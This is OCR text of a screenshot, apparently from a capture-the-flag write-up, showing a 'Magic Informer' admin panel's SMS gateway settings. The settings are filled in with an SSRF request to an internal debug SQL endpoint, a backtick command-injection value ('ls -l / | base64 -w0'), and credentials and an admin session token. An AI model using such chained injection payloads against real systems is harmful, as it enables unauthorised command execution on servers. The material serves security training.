 167.99.206.87:30463/sms-settings
The Magic Informer
Welcome back, Admin
Dashboard
USERS MANAGEMENT
News Editors
NEWS MANAGEMENT
Add Article
Update Articles
SITE UTILITIES
SMS Gateway
SQL Prompt
SETTINGS
Site Settings
SMS Gateway Settings
SMS Server Settings
HTTP URL *
POST
http://127.0.0.1:1337/debug/sql/exec
HTTP PARAMETERS *
{"sql":"`ls -l / | base64 -w0`","password":"vULszIrfzcons8m"}
REQUEST HEADERS
Content-Type: application/json
Authorization: Basic YWRtaW46YWRtaW4=
Cookie:
session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluI
iwiaWF0IjoxNjcwMjA0NTAzfQ.ca44I8a9zbMl31ixs2nm5Axva9fv0U9aXldeKw-
n_0M
SUCCESS RESPONSE
FAILURE RESPONSE
<status>ok</status>
<status>error</status>
Send Test SMS
Save
SMS Summary
SMS
Delivered
2312
SMS
Pending
0
SMS Failed
4